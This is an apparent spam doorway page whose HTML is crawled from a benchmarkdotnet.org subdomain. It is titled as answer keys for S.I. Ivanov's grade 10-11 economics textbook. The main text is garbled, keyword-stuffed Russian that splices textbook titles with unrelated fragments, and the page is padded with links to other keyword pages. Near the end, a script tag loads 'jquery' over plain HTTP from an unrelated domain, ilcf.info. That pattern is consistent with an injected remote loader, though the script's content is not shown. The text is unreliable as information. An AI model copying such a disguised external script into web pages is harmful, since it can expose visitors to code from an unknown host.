

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-gdz-ekonomika-10-11-klass-ivanov.html
body_size: 2919
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз экономика 10 11 класс иванов - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз экономика 10 11 класс иванов</h2>
                            </header>
                            <p>Мерзляк А.Г., Номировский Д.А., Полонский В.Б., Якир М.С. Алгебра и начала математического. Гдз по экономике 10 11 класс иванова Экономика 10 класс — Гипермаркет знаний Иванова С.И. Гдз по экономике иванов 10-11 класс. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Экономика 10-ый класс 11-ый класс → Экономика за 10-ый класс, 11-ый класс - С.И Иванов, В.В. Шереметова. Экономика. Основы экономической теории. 10-11-ый класс. Учебник. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб-интерфейсом, предоставляющий возможность поиска информации в интернете. Иванова С.И. Экономика (профильный уровень), 10-11 класс, Вита-Пресс. Экономика 10 класс уроки онлайн, ГДЗ по всем предметам школьной программы, экономика ГДЗ. практикум по экономике 10-11 класс иванов ответы. гдз по экономике 10-11 класс иванова. экономика 10 11 класс иванов ответы на вопросы. практикум по экономике иванов. экономика 10 11 класс иванов гдзСтатГрад 2 публикации 25.03.2019 127 0 В минувшее воскресенье в ДЮСШ №10 состоялся 8-ой этап «Кубка Президента ШФНО» по быстрым шахматам, в котором приняли участие. 
гдз практикум по экономике гдз иванов 10-11 класс вита-пресс. Иванов Н.В. Управление карточным бизнесом в коммерческом банке. атанасян решебник 10 11 онлайн · экономика 11 класс решебник. Иванова С.И. Экономика (профильный уровень), 10-11 класс, Вита-Пресс. Экономика 10 класс уроки онлайн, ГДЗ по всем предметам школьной программы, экономика ГДЗ. Учебник Экономика 10-11 классы Иванов 2008 (часть 1) Экономика 11 класс / Экономика 10  Преподавание курса Основы экономической теории Экономика 10-11 классы С.И.Иванов. 
Экономика, Основы экономической теории, 10-11 класс, Книга 1, Иванов С.И., 2008. Учебник знакомит. Учебник Экономика 10-11 классы Иванов 2008 (часть 2) Экономика 11 класс / Экономика 10  Преподавание курса Основы экономической теории Экономика 10-11 классы С.И.Иванов. Научная и учебно-методическая литература онлайн по математике, экономике, информатике. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-chelovek-i-chelovechnost-8-klass-prezentaciya.html">Человек и человечность 8 класс презентация</a></li>
                                <li><a href="tyu2u-raspisanie-gorodskih-marshrutov-shadrinsk.html">Расписание городских маршрутов шадринск</a></li>
                                <li><a href="tyu2u-palma-feliks-knigi.html">Пальма феликс книги</a></li>
                                <li><a href="tyu2u-skachat-programmu-klikerman.html">Скачать программу кликерман</a></li>
                                <li><a href="tyu2u-mamina-lyubov-minusovka.html">Мамина любовь минусовка</a></li>
                                <li><a href="tyu2u-gost-trikotazhnyh-izdeliy.html">Гост трикотажных изделий</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Онлайн-библиотека: точные науки.</li>
<li>Wall.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-osadchuk-vse-knigi-skachat-besplatno.html">Осадчук все книги скачать бесплатно</a></li>
                                            <li><a href="tyu2u-minus-marionetki-mashina-vremeni.html">Минус марионетки машина времени</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-celine-dion-all-by-myself-minusovka.html">Celine dion all by myself минусовка</a></li>
                                            <li><a href="tyu2u-federaciya-avtoshkol-rt-raspisanie-na-dekabr.html">Федерация автошкол рт расписание на декабрь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-spravochnik-telefonov-osakarovki.html">Справочник телефонов осакаровки</a></li>
                                            <li><a href="tyu2u-skachat-folksvagen-polo-instrukciya-po-ekspluatacii.html">Скачать фольксваген поло инструкция по эксплуатации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-minus-pugacheva-ochen-horosho.html">Минус пугачева очень хорошо</a></li>
                                            <li><a href="tyu2u-igra-zheka-onlayn-skachat.html">Игра жека онлайн скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
